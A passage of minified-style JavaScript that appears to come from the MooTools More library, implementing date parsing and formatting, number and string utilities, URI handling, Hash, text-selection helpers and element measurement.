                    return p(t.get("hr"), 2, " ");
                case "l":
                    return p((t.get("hr") % 12) || 12, 2, " ");
                case "L":
                    return p(t.get("ms"), 3);
                case "m":
                    return p((t.get("mo") + 1), 2);
                case "M":
                    return p(t.get("min"), 2);
                case "o":
                    return t.get("ordinal");
                case "p":
                    return a.getMsg(t.get("ampm"));
                case "s":
                    return Math.round(t / 1000);
                case "S":
                    return p(t.get("seconds"), 2);
                case "T":
                    return t.format("%H:%M:%S");
                case "U":
                    return p(t.get("week"), 2);
                case "w":
                    return t.get("day");
                case "x":
                    return t.format(a.getMsg("shortDate"));
                case "X":
                    return t.format(a.getMsg("shortTime"));
                case "y":
                    return t.get("year").toString().substr(2);
                case "Y":
                    return t.get("year");
                case "z":
                    return t.get("GMTOffset");
                case "Z":
                    return t.get("Timezone");
                }
                return u;
            });
        },
        toISOString: function () {
            return this.format("iso8601");
        }
    }).alias({
        toJSON: "toISOString",
        compare: "diff",
        strftime: "format"
    });
    var k = ["Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat"],
        h = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
    var g = {
        db: "%Y-%m-%d %H:%M:%S",
        compact: "%Y%m%dT%H%M%S",
        "short": "%d %b %H:%M",
        "long": "%B %d, %Y %H:%M",
        rfc822: function (s) {
            return k[s.get("day")] + s.format(", %d ") + h[s.get("month")] + s.format(" %Y %H:%M:%S %Z");
        },
        rfc2822: function (s) {
            return k[s.get("day")] + s.format(", %d ") + h[s.get("month")] + s.format(" %Y %H:%M:%S %z");
        },
        iso8601: function (s) {
            return (s.getUTCFullYear() + "-" + p(s.getUTCMonth() + 1, 2) + "-" + p(s.getUTCDate(), 2) + "T" + p(s.getUTCHours(), 2) + ":" + p(s.getUTCMinutes(), 2) + ":" + p(s.getUTCSeconds(), 2) + "." + p(s.getUTCMilliseconds(), 3) + "Z");
        }
    };
    var c = [],
        n = a.parse;
    var r = function (v, x, u) {
        var t = -1,
            w = a.getMsg(v + "s");
        switch (typeOf(x)) {
        case "object":
            t = w[x.get(v)];
            break;
        case "number":
            t = w[x];
            if (!t) {
                throw new Error("Invalid " + v + " index: " + x);
            }
            break;
        case "string":
            var s = w.filter(function (y) {
                return this.test(y);
            }, new RegExp("^" + x, "i"));
            if (!s.length) {
//                throw new Error("Invalid " + v + " string");
            }
            if (s.length > 1) {
                throw new Error("Ambiguous " + v);
            }
            t = s[0];
        }
        return (u) ? w.indexOf(t) : t;
    };
    var i = 1900,
        o = 70;
    a.extend({
        getMsg: function (t, s) {
            return Locale.get("Date." + t, s);
        },
        units: {
            ms: Function.from(1),
            second: Function.from(1000),
            minute: Function.from(60000),
            hour: Function.from(3600000),
            day: Function.from(86400000),
            week: Function.from(608400000),
            month: function (t, s) {
                var u = new a;
                return a.daysInMonth(t != null ? t : u.get("mo"), s != null ? s : u.get("year")) * 86400000;
            },
            year: function (s) {
                s = s || new a().get("year");
                return a.isLeapYear(s) ? 31622400000 : 31536000000;
            }
        },
        daysInMonth: function (t, s) {
            return [31, a.isLeapYear(s) ? 29 : 28, 31, 30, 31, 30, 31, 31, 30, 31, 30, 31][t];
        },
        isLeapYear: function (s) {
            return ((s % 4 === 0) && (s % 100 !== 0)) || (s % 400 === 0);
        },
        parse: function (v) {
            var u = typeOf(v);
            if (u == "number") {
                return new a(v);
            }
            if (u != "string") {
                return v;
            }
            v = v.clean();
            if (!v.length) {
                return null;
            }
            var s;
            c.some(function (w) {
                var t = w.re.exec(v);
                return (t) ? (s = w.handler(t)) : false;
            });
            if (!(s && s.isValid())) {
                s = new a(n(v));
                if (!(s && s.isValid())) {
                    s = new a(v.toInt());
                }
            }
            return s;
        },
        parseDay: function (s, t) {
            return r("day", s, t);
        },
        parseMonth: function (t, s) {
            return r("month", t, s);
        },
        parseUTC: function (t) {
            var s = new a(t);
            var u = a.UTC(s.get("year"), s.get("mo"), s.get("date"), s.get("hr"), s.get("min"), s.get("sec"), s.get("ms"));
            return new a(u);
        },
        orderIndex: function (s) {
            return a.getMsg("dateOrder").indexOf(s) + 1;
        },
        defineFormat: function (s, t) {
            g[s] = t;
            return this;
        },
        parsePatterns: c,
        defineParser: function (s) {
            c.push((s.re && s.handler) ? s : l(s));
            return this;
        },
        defineParsers: function () {
            Array.flatten(arguments).each(a.defineParser);
            return this;
        },
        define2DigitYearStart: function (s) {
            o = s % 100;
            i = s - o;
            return this;
        }
    }).extend({
        defineFormats: a.defineFormat.overloadSetter()
    });
    var d = function (s) {
        return new RegExp("(?:" + a.getMsg(s).map(function (t) {
            return t.substr(0, 3);
        }).join("|") + ")[a-z]*");
    };
    var m = function (s) {
        switch (s) {
        case "T":
            return "%H:%M:%S";
        case "x":
            return ((a.orderIndex("month") == 1) ? "%m[-./]%d" : "%d[-./]%m") + "([-./]%y)?";
        case "X":
            return "%H([.:]%M)?([.:]%S([.:]%s)?)? ?%p? ?%z?";
        }
        return null;
    };
    var j = {
        d: /[0-2]?[0-9]|3[01]/,
        H: /[01]?[0-9]|2[0-3]/,
        I: /0?[1-9]|1[0-2]/,
        M: /[0-5]?\d/,
        s: /\d+/,
        o: /[a-z]*/,
        p: /[ap]\.?m\.?/,
        y: /\d{2}|\d{4}/,
        Y: /\d{4}/,
        z: /Z|[+-]\d{2}(?::?\d{2})?/
    };
    j.m = j.I;
    j.S = j.M;
    var e;
    var b = function (s) {
        e = s;
        j.a = j.A = d("days");
        j.b = j.B = d("months");
        c.each(function (u, t) {
            if (u.format) {
                c[t] = l(u.format);
            }
        });
    };
    var l = function (u) {
        if (!e) {
            return {
                format: u
            };
        }
        var s = [];
        var t = (u.source || u).replace(/%([a-z])/gi, function (w, v) {
            return m(v) || w;
        }).replace(/\((?!\?)/g, "(?:").replace(/ (?!\?|\*)/g, ",? ").replace(/%([a-z%])/gi, function (w, v) {
            var x = j[v];
            if (!x) {
                return v;
            }
            s.push(v);
            return "(" + x.source + ")";
        }).replace(/\[a-z\]/gi, "[a-z\\u00c0-\\uffff;&]");
        return {
            format: u,
            re: new RegExp("^" + t + "$", "i"),
            handler: function (y) {
                y = y.slice(1).associate(s);
                var v = new a().clearTime(),
                    x = y.y || y.Y;
                if (x != null) {
                    q.call(v, "y", x);
                }
                if ("d" in y) {
                    q.call(v, "d", 1);

                }
                if ("m" in y || y.b || y.B) {
                    q.call(v, "m", 1);
                }
                for (var w in y) {
                    q.call(v, w, y[w]);
                }
                return v;
            }
        };
    };
    var q = function (s, t) {
        if (!t) {
            return this;
        }
        switch (s) {
        case "a":
        case "A":
            return this.set("day", a.parseDay(t, true));
        case "b":
        case "B":
            return this.set("mo", a.parseMonth(t, true));
        case "d":
            return this.set("date", t);
        case "H":
        case "I":
            return this.set("hr", t);
        case "m":
            return this.set("mo", t - 1);
        case "M":
            return this.set("min", t);
        case "p":
            return this.set("ampm", t.replace(/\./g, ""));
        case "S":
            return this.set("sec", t);
        case "s":
            return this.set("ms", ("0." + t) * 1000);
        case "w":
            return this.set("day", t);
        case "Y":
            return this.set("year", t);
        case "y":
            t = +t;
            if (t < 100) {
                t += i + (t < o ? 100 : 0);
            }
            return this.set("year", t);
        case "z":
            if (t == "Z") {
                t = "+00";
            }
            var u = t.match(/([+-])(\d{2}):?(\d{2})?/);
            u = (u[1] + "1") * (u[2] * 60 + (+u[3] || 0)) + this.getTimezoneOffset();
            return this.set("time", this - u * 60000);
        }
        return this;
    };
    a.defineParsers("%Y([-./]%m([-./]%d((T| )%X)?)?)?", "%Y%m%d(T%H(%M%S?)?)?", "%x( %X)?", "%d%o( %b( %Y)?)?( %X)?", "%b( %d%o)?( %Y)?( %X)?", "%Y %b( %d%o( %X)?)?", "%o %b %d %X %z %Y", "%T", "%H:%M( ?%p)?");
    Locale.addEvent("change", function (s) {
        if (Locale.get("Date")) {
            b(s);
        }
    }).fireEvent("change", Locale.getCurrent());
})();
Date.implement({
    timeDiffInWords: function (a) {
        return Date.distanceOfTimeInWords(this, a || new Date);
    },
    timeDiff: function (f, c) {
        if (f == null) {
            f = new Date;
        }
        var h = ((f - this) / 1000).floor().abs();
        var e = [],
            a = [60, 60, 24, 365, 0],
            d = ["s", "m", "h", "d", "y"],
            g, b;
        for (var i = 0; i < a.length; i++) {
            if (i && !h) {
                break;
            }
            g = h;
            if ((b = a[i])) {
                g = (h % b);
                h = (h / b).floor();
            }
            e.unshift(g + (d[i] || ""));
        }
        return e.join(c || ":");
    }
}).extend({
    distanceOfTimeInWords: function (b, a) {
        return Date.getTimePhrase(((a - b) / 1000).toInt());
    },
    getTimePhrase: function (f) {
        var d = (f < 0) ? "Until" : "Ago";
        if (f < 0) {
            f *= -1;
        }
        var b = {
            minute: 60,
            hour: 60,
            day: 24,
            week: 7,
            month: 52 / 12,
            year: 12,
            eon: Infinity
        };
        var e = "lessThanMinute";
        for (var c in b) {
            var a = b[c];
            if (f < 1.5 * a) {
                if (f > 0.75 * a) {
                    e = c;
                }
                break;
            }
            f /= a;
            e = c + "s";
        }
        f = f.round();
        return Date.getMsg(e + d, f).substitute({
            delta: f
        });
    }
}).defineParsers({
    re: /^(?:tod|tom|yes)/i,
    handler: function (a) {
        var b = new Date().clearTime();
        switch (a[0]) {
        case "tom":
            return b.increment();
        case "yes":
            return b.decrement();
        default:
            return b;
        }
    }
}, {
    re: /^(next|last) ([a-z]+)$/i,
    handler: function (e) {
        var f = new Date().clearTime();
        var b = f.getDay();
        var c = Date.parseDay(e[2], true);
        var a = c - b;
        if (c <= b) {
            a += 7;
        }
        if (e[1] == "last") {
            a -= 7;
        }
        return f.set("date", f.getDate() + a);
    }
}).alias("timeAgoInWords", "timeDiffInWords");
Locale.define("en-US", "Number", {
    decimal: ".",
    group: ",",
    currency: {
        prefix: "$ "
    }
});
Number.implement({
    format: function (q) {
        var n = this;
        q = q ? Object.clone(q) : {};
        var a = function (i) {
            if (q[i] != null) {
                return q[i];
            }
            return Locale.get("Number." + i);
        };
        var f = n < 0,
            h = a("decimal"),
            k = a("precision"),
            o = a("group"),
            c = a("decimals");
        if (f) {
            var e = a("negative") || {};
            if (e.prefix == null && e.suffix == null) {
                e.prefix = "-";
            }["prefix", "suffix"].each(function (i) {
                if (e[i]) {
                    q[i] = a(i) + e[i];
                }
            });
            n = -n;
        }
        var l = a("prefix"),
            p = a("suffix");
        if (c !== "" && c >= 0 && c <= 20) {
            n = n.toFixed(c);
        }
        if (k >= 1 && k <= 21) {
            n = (+n).toPrecision(k);
        }
        n += "";
        var m;
        if (a("scientific") === false && n.indexOf("e") > -1) {
            var j = n.split("e"),
                b = +j[1];
            n = j[0].replace(".", "");
            if (b < 0) {
                b = -b - 1;
                m = j[0].indexOf(".");
                if (m > -1) {
                    b -= m - 1;
                }
                while (b--) {
                    n = "0" + n;
                }
                n = "0." + n;
            } else {
                m = j[0].lastIndexOf(".");
                if (m > -1) {
                    b -= j[0].length - m - 1;
                }
                while (b--) {
                    n += "0";
                }
            }
        }
        if (h != ".") {
            n = n.replace(".", h);
        }
        if (o) {
            m = n.lastIndexOf(h);
            m = (m > -1) ? m : n.length;
            var d = n.substring(m),
                g = m;
            while (g--) {
                if ((m - g - 1) % 3 == 0 && g != (m - 1)) {
                    d = o + d;
                }
                d = n.charAt(g) + d;
            }
            n = d;
        }
        if (l) {
            n = l + n;
        }
        if (p) {
            n += p;
        }
        return n;
    },
    formatCurrency: function (b) {
        var a = Locale.get("Number.currency") || {};
        if (a.scientific == null) {
            a.scientific = false;
        }
        a.decimals = b != null ? b : (a.decimals == null ? 2 : a.decimals);
        return this.format(a);
    },
    formatPercentage: function (b) {
        var a = Locale.get("Number.percentage") || {};
        if (a.suffix == null) {
            a.suffix = "%";
        }
        a.decimals = b != null ? b : (a.decimals == null ? 2 : a.decimals);
        return this.format(a);
    }
});
(function () {
    var c = {
        a: /[àáâãäåăą]/g,
        A: /[ÀÁÂÃÄÅĂĄ]/g,
        c: /[ćčç]/g,
        C: /[ĆČÇ]/g,
        d: /[ďđ]/g,
        D: /[ĎÐ]/g,
        e: /[èéêëěę]/g,
        E: /[ÈÉÊËĚĘ]/g,
        g: /[ğ]/g,
        G: /[Ğ]/g,
        i: /[ìíîï]/g,
        I: /[ÌÍÎÏ]/g,
        l: /[ĺľł]/g,
        L: /[ĹĽŁ]/g,
        n: /[ñňń]/g,
        N: /[ÑŇŃ]/g,
        o: /[òóôõöøő]/g,
        O: /[ÒÓÔÕÖØ]/g,
        r: /[řŕ]/g,
        R: /[ŘŔ]/g,
        s: /[ššş]/g,
        S: /[ŠŞŚ]/g,
        t: /[ťţ]/g,
        T: /[ŤŢ]/g,
        ue: /[ü]/g,
        UE: /[Ü]/g,
        u: /[ùúûůµ]/g,
        U: /[ÙÚÛŮ]/g,
        y: /[ÿý]/g,
        Y: /[ŸÝ]/g,
        z: /[žźż]/g,
        Z: /[ŽŹŻ]/g,
        th: /[þ]/g,
        TH: /[Þ]/g,
        dh: /[ð]/g,
        DH: /[Ð]/g,
        ss: /[ß]/g,
        oe: /[œ]/g,
        OE: /[Œ]/g,
        ae: /[æ]/g,
        AE: /[Æ]/g
    }, b = {
            " ": /[\xa0\u2002\u2003\u2009]/g,
            "*": /[\xb7]/g,
            "'": /[\u2018\u2019]/g,
            '"': /[\u201c\u201d]/g,
            "...": /[\u2026]/g,
            "-": /[\u2013]/g,
            "&raquo;": /[\uFFFD]/g
        };
    var a = function (f, h) {
        var e = f,
            g;
        for (g in h) {
            e = e.replace(h[g], g);
        }
        return e;
    };
    var d = function (e, g) {
        e = e || "";
        var h = g ? "<" + e + "(?!\\w)[^>]*>([\\s\\S]*?)</" + e + "(?!\\w)>" : "</?" + e + "([^>]+)?>",
            f = new RegExp(h, "gi");
        return f;
    };
    String.implement({
        standardize: function () {
            return a(this, c);
        },
        repeat: function (e) {
            return new Array(e + 1).join(this);
        },
        pad: function (e, h, g) {
            if (this.length >= e) {
                return this;
            }
            var f = (h == null ? " " : "" + h).repeat(e - this.length).substr(0, e - this.length);
            if (!g || g == "right") {
                return this + f;
            }
            if (g == "left") {
                return f + this;
            }
            return f.substr(0, (f.length / 2).floor()) + this + f.substr(0, (f.length / 2).ceil());
        },
        getTags: function (e, f) {
            return this.match(d(e, f)) || [];
        },
        stripTags: function (e, f) {
            return this.replace(d(e, f), "");
        },
        tidy: function () {
            return a(this, b);
        },
        truncate: function (e, f, i) {
            var h = this;
            if (f == null && arguments.length == 1) {
                f = "…";
            }
            if (h.length > e) {
                h = h.substring(0, e);
                if (i) {
                    var g = h.lastIndexOf(i);
                    if (g != -1) {
                        h = h.substr(0, g);
                    }
                }
                if (f) {
                    h += f;
                }
            }
            return h;
        }
    });
})();
String.implement({
    parseQueryString: function (d, a) {
        if (d == null) {
            d = true;
        }
        if (a == null) {
            a = true;
        }
        var c = this.split(/[&;]/),
            b = {};
        if (!c.length) {
            return b;
        }
        c.each(function (i) {
            var e = i.indexOf("=") + 1,
                g = e ? i.substr(e) : "",
                f = e ? i.substr(0, e - 1).match(/([^\]\[]+|(\B)(?=\]))/g) : [i],
                h = b;
            if (!f) {
                return;
            }
            if (a) {
                g = decodeURIComponent(g);
            }
            f.each(function (k, j) {
                if (d) {
                    k = decodeURIComponent(k);
                }
                var l = h[k];
                if (j < f.length - 1) {
                    h = h[k] = l || {};
                } else {
                    if (typeOf(l) == "array") {
                        l.push(g);
                    } else {
                        h[k] = l != null ? [l, g] : g;
                    }
                }
            });
        });
        return b;
    },
    cleanQueryString: function (a) {
        return this.split("&").filter(function (e) {
            var b = e.indexOf("="),
                c = b < 0 ? "" : e.substr(0, b),
                d = e.substr(b + 1);
            return a ? a.call(null, c, d) : (d || d === 0);
        }).join("&");
    }
});
(function () {
    var b = function () {
        return this.get("value");
    };
    var a = this.URI = new Class({
        Implements: Options,
        options: {},
        regex: /^(?:(\w+):)?(?:\/\/(?:(?:([^:@\/]*):?([^:@\/]*))?@)?([^:\/?#]*)(?::(\d*))?)?(\.\.?$|(?:[^?#\/]*\/)*)([^?#]*)(?:\?([^#]*))?(?:#(.*))?/,
        parts: ["scheme", "user", "password", "host", "port", "directory", "file", "query", "fragment"],
        schemes: {
            http: 80,
            https: 443,
            ftp: 21,
            rtsp: 554,
            mms: 1755,
            file: 0
        },
        initialize: function (d, c) {
            this.setOptions(c);
            var e = this.options.base || a.base;
            if (!d) {
                d = e;
            }
            if (d && d.parsed) {
                this.parsed = Object.clone(d.parsed);
            } else {
                this.set("value", d.href || d.toString(), e ? new a(e) : false);
            }
        },
        parse: function (e, d) {
            var c = e.match(this.regex);
            if (!c) {
                return false;
            }
            c.shift();
            return this.merge(c.associate(this.parts), d);
        },
        merge: function (d, c) {
            if ((!d || !d.scheme) && (!c || !c.scheme)) {
                return false;
            }
            if (c) {
                this.parts.every(function (e) {
                    if (d[e]) {
                        return false;
                    }
                    d[e] = c[e] || "";
                    return true;
                });
            }
            d.port = d.port || this.schemes[d.scheme.toLowerCase()];
            d.directory = d.directory ? this.parseDirectory(d.directory, c ? c.directory : "") : "/";
            return d;
        },
        parseDirectory: function (d, e) {
            d = (d.substr(0, 1) == "/" ? "" : (e || "/")) + d;
            if (!d.test(a.regs.directoryDot)) {
                return d;
            }
            var c = [];
            d.replace(a.regs.endSlash, "").split("/").each(function (f) {
                if (f == ".." && c.length > 0) {
                    c.pop();
                } else {
                    if (f != ".") {
                        c.push(f);
                    }
                }
            });
            return c.join("/") + "/";
        },
        combine: function (c) {
            return c.value || c.scheme + "://" + (c.user ? c.user + (c.password ? ":" + c.password : "") + "@" : "") + (c.host || "") + (c.port && c.port != this.schemes[c.scheme] ? ":" + c.port : "") + (c.directory || "/") + (c.file || "") + (c.query ? "?" + c.query : "") + (c.fragment ? "#" + c.fragment : "");
        },
        set: function (d, f, e) {
            if (d == "value") {
                var c = f.match(a.regs.scheme);
                if (c) {
                    c = c[1];
                }
                if (c && this.schemes[c.toLowerCase()] == null) {
                    this.parsed = {
                        scheme: c,
                        value: f
                    };
                } else {
                    this.parsed = this.parse(f, (e || this).parsed) || (c ? {
                        scheme: c,
                        value: f
                    } : {
                        value: f
                    });
                }
            } else {
                if (d == "data") {
                    this.setData(f);
                } else {
                    this.parsed[d] = f;
                }
            }
            return this;
        },
        get: function (c, d) {
            switch (c) {
            case "value":
                return this.combine(this.parsed, d ? d.parsed : false);
            case "data":
                return this.getData();
            }
            return this.parsed[c] || "";
        },
        go: function () {
            document.location.href = this.toString();
        },
        toURI: function () {
            return this;
        },
        getData: function (e, d) {
            var c = this.get(d || "query");
            if (!(c || c === 0)) {
                return e ? null : {};
            }
            var f = c.parseQueryString();
            return e ? f[e] : f;
        },
        setData: function (c, f, d) {
            if (typeof c == "string") {
                var e = this.getData();
                e[arguments[0]] = arguments[1];
                c = e;
            } else {
                if (f) {
                    c = Object.merge(this.getData(), c);
                }
            }
            return this.set(d || "query", Object.toQueryString(c));
        },
        clearData: function (c) {
            return this.set(c || "query", "");
        },
        toString: b,
        valueOf: b
    });
    a.regs = {
        endSlash: /\/$/,
        scheme: /^(\w+):/,
        directoryDot: /\.\/|\.$/
    };
    a.base = new a(Array.from(document.getElements("base[href]", true)).getLast(), {
        base: document.location
    });
    String.implement({
        toURI: function (c) {
            return new a(this, c);
        }
    });
})();
URI = Class.refactor(URI, {
    combine: function (f, e) {
        if (!e || f.scheme != e.scheme || f.host != e.host || f.port != e.port) {
            return this.previous.apply(this, arguments);
        }
        var a = f.file + (f.query ? "?" + f.query : "") + (f.fragment ? "#" + f.fragment : "");
        if (!e.directory) {
            return (f.directory || (f.file ? "" : "./")) + a;
        }
        var d = e.directory.split("/"),
            c = f.directory.split("/"),
            g = "",
            h;
        var b = 0;
        for (h = 0; h < d.length && h < c.length && d[h] == c[h]; h++) {}
        for (b = 0; b < d.length - h - 1; b++) {
            g += "../";
        }
        for (b = h; b < c.length - 1; b++) {
            g += c[b] + "/";
        }
        return (g || (f.file ? "" : "./")) + a;
    },
    toAbsolute: function (a) {
        a = new URI(a);
        if (a) {
            a.set("directory", "").set("file", "");
        }
        return this.toRelative(a);
    },
    toRelative: function (a) {
        return this.get("value", new URI(a));
    }
});
(function () {
    if (this.Hash) {
        return;
    }
    var a = this.Hash = new Type("Hash", function (b) {
        if (typeOf(b) == "hash") {
            b = Object.clone(b.getClean());
        }
        for (var c in b) {
            this[c] = b[c];
        }
        return this;
    });
    this.$H = function (b) {
        return new a(b);
    };
    a.implement({
        forEach: function (b, c) {
            Object.forEach(this, b, c);
        },
        getClean: function () {
            var c = {};
            for (var b in this) {
                if (this.hasOwnProperty(b)) {
                    c[b] = this[b];
                }
            }
            return c;
        },
        getLength: function () {
            var c = 0;
            for (var b in this) {
                if (this.hasOwnProperty(b)) {
                    c++;
                }
            }
            return c;
        }
    });
    a.alias("each", "forEach");
    a.implement({
        has: Object.prototype.hasOwnProperty,
        keyOf: function (b) {
            return Object.keyOf(this, b);
        },
        hasValue: function (b) {
            return Object.contains(this, b);
        },
        extend: function (b) {
            a.each(b || {}, function (d, c) {
                a.set(this, c, d);
            }, this);
            return this;
        },
        combine: function (b) {
            a.each(b || {}, function (d, c) {
                a.include(this, c, d);
            }, this);
            return this;
        },
        erase: function (b) {
            if (this.hasOwnProperty(b)) {
                delete this[b];
            }
            return this;
        },
        get: function (b) {
            return (this.hasOwnProperty(b)) ? this[b] : null;
        },
        set: function (b, c) {
            if (!this[b] || this.hasOwnProperty(b)) {
                this[b] = c;
            }
            return this;
        },
        empty: function () {
            a.each(this, function (c, b) {
                delete this[b];
            }, this);
            return this;
        },
        include: function (b, c) {
            if (this[b] == undefined) {
                this[b] = c;
            }
            return this;
        },
        map: function (b, c) {
            return new a(Object.map(this, b, c));
        },
        filter: function (b, c) {
            return new a(Object.filter(this, b, c));
        },
        every: function (b, c) {
            return Object.every(this, b, c);
        },
        some: function (b, c) {
            return Object.some(this, b, c);
        },
        getKeys: function () {
            return Object.keys(this);
        },
        getValues: function () {
            return Object.values(this);
        },
        toQueryString: function (b) {
            return Object.toQueryString(this, b);
        }
    });
    a.alias({
        indexOf: "keyOf",
        contains: "hasValue"
    });
})();
Hash.implement({
    getFromPath: function (a) {
        return Object.getFromPath(this, a);
    },
    cleanValues: function (a) {
        return new Hash(Object.cleanValues(this, a));
    },
    run: function () {
        Object.run(arguments);
    }
});
Element.implement({
    tidy: function () {
        this.set("value", this.get("value").tidy());
    },
    getTextInRange: function (b, a) {
        return this.get("value").substring(b, a);
    },
    getSelectedText: function () {
        if (this.setSelectionRange) {
            return this.getTextInRange(this.getSelectionStart(), this.getSelectionEnd());
        }
        return document.selection.createRange().text;
    },
    getSelectedRange: function () {
        if (this.selectionStart != null) {
            return {
                start: this.selectionStart,
                end: this.selectionEnd
            };
        }
        var e = {
            start: 0,
            end: 0
        };
        var a = this.getDocument().selection.createRange();
        if (!a || a.parentElement() != this) {
            return e;
        }
        var c = a.duplicate();
        if (this.type == "text") {
            e.start = 0 - c.moveStart("character", -100000);
            e.end = e.start + a.text.length;
        } else {
            var b = this.get("value");
            var d = b.length;
            c.moveToElementText(this);
            c.setEndPoint("StartToEnd", a);
            if (c.text.length) {
                d -= b.match(/[\n\r]*$/)[0].length;
            }
            e.end = d - c.text.length;
            c.setEndPoint("StartToStart", a);
            e.start = d - c.text.length;
        }
        return e;
    },
    getSelectionStart: function () {
        return this.getSelectedRange().start;
    },
    getSelectionEnd: function () {
        return this.getSelectedRange().end;
    },
    setCaretPosition: function (a) {
        if (a == "end") {
            a = this.get("value").length;
        }
        this.selectRange(a, a);
        return this;
    },
    getCaretPosition: function () {
        return this.getSelectedRange().start;
    },
    selectRange: function (e, a) {
        if (this.setSelectionRange) {
            this.focus();
            this.setSelectionRange(e, a);
        } else {
            var c = this.get("value");
            var d = c.substr(e, a - e).replace(/\r/g, "").length;
            e = c.substr(0, e).replace(/\r/g, "").length;
            var b = this.createTextRange();
            b.collapse(true);
            b.moveEnd("character", e + d);
            b.moveStart("character", e);
            b.select();
        }
        return this;
    },
    insertAtCursor: function (b, a) {
        var d = this.getSelectedRange();
        var c = this.get("value");
        this.set("value", c.substring(0, d.start) + b + c.substring(d.end, c.length));
        if (a !== false) {
            this.selectRange(d.start, d.start + b.length);
        } else {
            this.setCaretPosition(d.start + b.length);
        }
        return this;
    },
    insertAroundCursor: function (b, a) {
        b = Object.append({
            before: "",
            defaultMiddle: "",
            after: ""
        }, b);
        var c = this.getSelectedText() || b.defaultMiddle;
        var g = this.getSelectedRange();
        var f = this.get("value");
        if (g.start == g.end) {
            this.set("value", f.substring(0, g.start) + b.before + c + b.after + f.substring(g.end, f.length));
            this.selectRange(g.start + b.before.length, g.end + b.before.length + c.length);
        } else {
            var d = f.substring(g.start, g.end);
            this.set("value", f.substring(0, g.start) + b.before + d + b.after + f.substring(g.end, f.length));
            var e = g.start + b.before.length;
            if (a !== false) {
                this.selectRange(e, e + d.length);
            } else {
                this.setCaretPosition(e + f.length);
            }
        }
        return this;
    }
});
Elements.from = function (e, d) {
    if (d || d == null) {
        e = e.stripScripts();
    }
    var b, c = e.match(/^\s*<(t[dhr]|tbody|tfoot|thead)/i);
    if (c) {
        b = new Element("table");
        var a = c[1].toLowerCase();
        if (["td", "th", "tr"].contains(a)) {
            b = new Element("tbody").inject(b);
            if (a != "tr") {
                b = new Element("tr").inject(b);
            }
        }
    }
    return (b || new Element("div")).set("html", e).getChildren();
};
(function () {
    var d = {
        relay: false
    }, c = ["once", "throttle", "pause"],
        b = c.length;
    while (b--) {
        d[c[b]] = Events.lookupPseudo(c[b]);
    }
    DOMEvent.definePseudo = function (e, f) {
        d[e] = f;
        return this;
    };
    var a = Element.prototype;
    [Element, Window, Document].invoke("implement", Events.Pseudos(d, a.addEvent, a.removeEvent));
})();
(function () {
    var a = "$moo:keys-pressed",
        b = "$moo:keys-keyup";
    DOMEvent.definePseudo("keys", function (d, e, c) {
        var g = c[0],
            f = [],
            h = this.retrieve(a, []);
        f.append(d.value.replace("++", function () {
            f.push("+");
            return "";
        }).split("+"));
        h.include(g.key);
        if (f.every(function (j) {
            return h.contains(j);
        })) {
            e.apply(this, c);
        }
        this.store(a, h);
        if (!this.retrieve(b)) {
            var i = function (j) {
                (function () {
                    h = this.retrieve(a, []).erase(j.key);
                    this.store(a, h);
                }).delay(0, this);
            };
            this.store(b, i).addEvent("keyup", i);
        }
    });
    DOMEvent.defineKeys({
        "16": "shift",
        "17": "control",
        "18": "alt",
        "20": "capslock",
        "33": "pageup",
        "34": "pagedown",
        "35": "end",
        "36": "home",
        "144": "numlock",
        "145": "scrolllock",
        "186": ";",
        "187": "=",
        "188": ",",
        "190": ".",
        "191": "/",
        "192": "`",
        "219": "[",
        "220": "\\",
        "221": "]",
        "222": "'",
        "107": "+"
    }).defineKey(Browser.firefox ? 109 : 189, "-");
})();
(function () {
    var b = function (e, d) {
        var f = [];
        Object.each(d, function (g) {
            Object.each(g, function (h) {
                e.each(function (i) {
                    f.push(i + "-" + h + (i == "border" ? "-width" : ""));
                });
            });
        });
        return f;
    };
    var c = function (f, e) {
        var d = 0;
        Object.each(e, function (h, g) {
            if (g.test(f)) {
                d = d + h.toInt();
            }
        });
        return d;
    };
    var a = function (d) {
        return !!(!d || d.offsetHeight || d.offsetWidth);
    };
    Element.implement({
        measure: function (h) {
            if (a(this)) {
                return h.call(this);
            }
            var g = this.getParent(),
                e = [];
            while (!a(g) && g != document.body) {
                e.push(g.expose());
                g = g.getParent();
            }
            var f = this.expose(),
                d = h.call(this);
            f();
            e.each(function (i) {
                i();
            });
            return d;
        },
        expose: function () {
            if (this.getStyle("display") != "none") {
                return function () {};
            }
            var d = this.style.cssText;
            this.setStyles({
                display: "block",
                position: "absolute",
                visibility: "hidden"
            });
            return function () {
                this.style.cssText = d;
            }.bind(this);
        },
        getDimensions: function (d) {
            d = Object.merge({
                computeSize: false
            }, d);
            var i = {
                x: 0,
                y: 0
            };
            var h = function (j, e) {
                return (e.computeSize) ? j.getComputedSize(e) : j.getSize();
            };
            var f = this.getParent("body");
            if (f && this.getStyle("display") == "none") {
                i = this.measure(function () {
                    return h(this, d);
                });
            } else {
                if (f) {
                    try {
                        i = h(this, d);
                    } catch (g) {}
                }
            }
            return Object.append(i, (i.x || i.x === 0) ? {
                width: i.x,
                height: i.y
            } : {
                x: i.width,
                y: i.height
            });
        },
        getComputedSize: function (d) {
            if (d && d.plains) {
                d.planes = d.plains;
            }
            d = Object.merge({
                styles: ["padding", "border"],
                planes: {
                    height: ["top", "bottom"],
                    width: ["left", "right"]
                },
                mode: "both"
            }, d);
            var g = {}, e = {
                    width: 0,
                    height: 0
                }, f;
            if (d.mode == "vertical") {
                delete e.width;
                delete d.planes.width;
            } else {
                if (d.mode == "horizontal") {
                    delete e.height;
                    delete d.planes.height;
                }
            }
            b(d.styles, d.planes).each(function (h) {
                g[h] = this.getStyle(h).toInt();
            }, this);
            Object.each(d.planes, function (i, h) {
                var k = h.capitalize(),
                    j = this.getStyle(h);
                if (j == "auto" && !f) {
                    f = this.getDimensions();
                }
                j = g[h] = (j == "auto") ? f[h] : j.toInt();
                e["total" + k] = j;
                i.each(function (m) {
                    var l = c(m, g);
                    e["computed" + m.capitalize()] = l;
                    e["total" + k] += l;
                });
            }, this);
            return Object.append(e, g);
        }
    });
})();
(function () {
    var a = false,
        b = false;
    var c = function () {
        var d = new Element("div").setStyles({
            position: "fixed",
            top: 0,
            right: 0
        }).inject(document.body);
        a = (d.offsetTop === 0);
        d.dispose();
        b = true;
    };
    Element.implement({
        pin: function (h, f) {
            if (!b) {
                c();
            }
            if (this.getStyle("display") == "none") {
                return this;
            }
            var j, k = window.getScroll(),
                l, e;
            if (h !== false) {
                j = this.getPosition(a ? document.body : this.getOffsetParent());
